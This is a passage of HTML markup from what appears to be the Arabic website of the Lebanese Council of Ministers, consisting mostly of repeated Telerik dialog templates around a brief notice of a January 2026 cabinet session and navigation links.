					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone2_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone2_RadWindowManager1_ClientState" name="BICMSZone2_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone2_ctl00_pControls">
			
<div id="BICMSZone2_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone2_ctl00_pContainer" class="container">
				
    <input name="BICMSZone2$ctl00$txtID" type="hidden" id="BICMSZone2_ctl00_txtID" class="hiddenID" value="1" />
    <img src="../images/meetings-title.gif" id="BICMSZone2_ctl00_ctl00_img1" alt="جلسات مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>







              </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="300"> 
 
      <div id="BICMSZone1_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone1_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone1_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone1_divButtons"></div>
<div id="BICMSZone1_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone1$txtOrder" type="hidden" id="BICMSZone1_txtOrder" class="hiddenOrder" value="2" />
<div id="BICMSZone1_RadWindowManager1" style="display:none;">
			<div id="BICMSZone1_RadWindow1" style="display:none;">
				<div id="BICMSZone1_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone1_RadWindow1_ClientState" name="BICMSZone1_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone1_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone1_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone1_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone1_RadWindowManager1_ClientState" name="BICMSZone1_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone1_ctl00_pControls">
			
<div id="BICMSZone1_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone1_ctl00_pContainer" class="container">
				
    <input name="BICMSZone1$ctl00$txtID" type="hidden" id="BICMSZone1_ctl00_txtID" class="hiddenID" value="2" />
    <img src="../images/palace-title.gif" id="BICMSZone1_ctl00_ctl00_img1" alt="السراي الكبير" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone3_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone3_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone3_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone3_divButtons"></div>
<div id="BICMSZone3_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone3$txtOrder" type="hidden" id="BICMSZone3_txtOrder" class="hiddenOrder" value="3" />
<div id="BICMSZone3_RadWindowManager1" style="display:none;">
			<div id="BICMSZone3_RadWindow1" style="display:none;">
				<div id="BICMSZone3_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone3_RadWindow1_ClientState" name="BICMSZone3_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone3_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone3_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone3_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone3_RadWindowManager1_ClientState" name="BICMSZone3_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone3_ctl00_pControls">
			
<div id="BICMSZone3_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone3_ctl00_pContainer" class="container">
				
    <input name="BICMSZone3$ctl00$txtID" type="hidden" id="BICMSZone3_ctl00_txtID" class="hiddenID" value="3" />
    <img src="../images/minister-title.gif" id="BICMSZone3_ctl00_ctl00_img1" alt="رئيس مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone4_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone4_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone4_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone4_divButtons"></div>
<div id="BICMSZone4_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone4$txtOrder" type="hidden" id="BICMSZone4_txtOrder" class="hiddenOrder" value="4" />
<div id="BICMSZone4_RadWindowManager1" style="display:none;">
			<div id="BICMSZone4_RadWindow1" style="display:none;">
				<div id="BICMSZone4_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone4_RadWindow1_ClientState" name="BICMSZone4_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone4_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone4_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone4_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone4_RadWindowManager1_ClientState" name="BICMSZone4_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone4_ctl00_pControls">
			
<div id="BICMSZone4_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone4_ctl00_pContainer" class="container">
				
    <input name="BICMSZone4$ctl00$txtID" type="hidden" id="BICMSZone4_ctl00_txtID" class="hiddenID" value="4" />
    <img src="../images/gov-title.gif" id="BICMSZone4_ctl00_ctl00_img1" alt="مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
            </tr>
            <tr>
                <td class="meetingsContainer" style="height:100%;width:100%; position:relative;">
                 
 
      <div id="BICMSZone5_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone5_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone5_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone5_divButtons"></div>
<div id="BICMSZone5_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone5$txtOrder" type="hidden" id="BICMSZone5_txtOrder" class="hiddenOrder" value="5" />
<div id="BICMSZone5_RadWindowManager1" style="display:none;">
			<div id="BICMSZone5_RadWindow1" style="display:none;">
				<div id="BICMSZone5_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone5_RadWindow1_ClientState" name="BICMSZone5_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone5_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone5_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone5_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone5_RadWindowManager1_ClientState" name="BICMSZone5_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone5_ctl00_pControls">
			
<div id="BICMSZone5_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone5_ctl00_pContainer" class="container">
				
    <input name="BICMSZone5$ctl00$txtID" type="hidden" id="BICMSZone5_ctl00_txtID" class="hiddenID" value="5" />
    

<div class="minheight187">

<div class="listingDate">جلسة
  15 كانون الثاني 2026
</div>
<div class="meetingTitle">البيان الرسمي</div>
<div>
  يتراس رئيس مجلس الوزراء الدكتور نواف سلام جلسة لمجلس الوزراء يحضرها نائب رئيس الحكومة الدكتور طارق متري ووزراء المالية ياسين جابر، الثقافة غسان سلامة، الدفاع ميشال منسى ، الطاقة والمياه جو صدي، السياحة لورا الخازن، الاقتصاد والتجارة عامر البساط، المهجرين وشؤون تكنولوجيا المعلومات والذكاء كمال شحادة، الداخلية والبلديات العميد احمد الحجار، العدل عادل نصار، الاتصالات شارل الحاج، الشباب والرياضة نور صار، الاتصالات شارل الحاج،
  ... <a href="/arabic/subpg.aspx?pageid=26729" id="BICMSZone5_ctl00_ctl00_amore">للمزيد</a></div>
<br />
<div class="meetingTitle"><a href="/arabic/subpg.aspx?pageid=26728" id="BICMSZone5_ctl00_ctl00_amore2">مقررات الجلسة</a></div>
</div>

<div class="margTop15 prevSessions" align="left"><a href="listingandcalendarnew.aspx?pageid=28">مقررات الجلسات السابقة</a></div>

			</div>

		</div>
	</div>

</div>







               </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td width="300">
                 
 
      <div id="BICMSZone6_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone6_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone6_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone6_divButtons"></div>
<div id="BICMSZone6_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone6$txtOrder" type="hidden" id="BICMSZone6_txtOrder" class="hiddenOrder" value="6" />
<div id="BICMSZone6_RadWindowManager1" style="display:none;">
			<div id="BICMSZone6_RadWindow1" style="display:none;">
				<div id="BICMSZone6_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone6_RadWindow1_ClientState" name="BICMSZone6_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone6_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone6_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone6_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone6_RadWindowManager1_ClientState" name="BICMSZone6_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone6_ctl00_pControls">
			
<div id="BICMSZone6_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone6_ctl00_pContainer" class="container">
				
    <input name="BICMSZone6$ctl00$txtID" type="hidden" id="BICMSZone6_ctl00_txtID" class="hiddenID" value="6" />
    
<div class="relativePos">
<img border=0 src='/Admin/DynamicImage.aspx?PHName=SarayImage&PageID=5&Published=1' alt="" title=""/>




















<div class="absolutePalaceLinks">
                <table width="100%" border="0" cellspacing="0" cellpadding="0" class="palaceLinks">
                    <tr>
                        <td><a href="/arabic/landing.aspx?pageid=392">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></td><td><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></td>
                    
                    </tr>
                </table>
                </div></div>
			</div>

		</div>
	</div>

</div>






  
<br>

<!--zzz   -->

    






        
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone7_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone7_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone7_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone7_divButtons"></div>
<div id="BICMSZone7_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone7$txtOrder" type="hidden" id="BICMSZone7_txtOrder" class="hiddenOrder" value="7" />
<div id="BICMSZone7_RadWindowManager1" style="display:none;">
			<div id="BICMSZone7_RadWindow1" style="display:none;">
				<div id="BICMSZone7_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone7_RadWindow1_ClientState" name="BICMSZone7_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone7_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone7_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone7_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone7_RadWindowManager1_ClientState" name="BICMSZone7_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone7_ctl00_pControls">
			
<div id="BICMSZone7_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone7_ctl00_pContainer" class="container">
				
    <input name="BICMSZone7$ctl00$txtID" type="hidden" id="BICMSZone7_ctl00_txtID" class="hiddenID" value="7" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=Ra2eesImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    الرئيس نواف سلام




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/listingbydate.aspx?pageid=38">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone8_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone8_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone8_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone8_divButtons"></div>
<div id="BICMSZone8_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone8$txtOrder" type="hidden" id="BICMSZone8_txtOrder" class="hiddenOrder" value="8" />
<div id="BICMSZone8_RadWindowManager1" style="display:none;">
			<div id="BICMSZone8_RadWindow1" style="display:none;">
				<div id="BICMSZone8_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone8_RadWindow1_ClientState" name="BICMSZone8_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone8_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone8_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone8_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone8_RadWindowManager1_ClientState" name="BICMSZone8_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone8_ctl00_pControls">
			
<div id="BICMSZone8_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone8_ctl00_pContainer" class="container">
				
    <input name="BICMSZone8$ctl00$txtID" type="hidden" id="BICMSZone8_ctl00_txtID" class="hiddenID" value="8" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=MajlisImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/subpg.aspx?pageid=13587">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a></li>
                   
                    </ul></div>
                </div>
			</div>

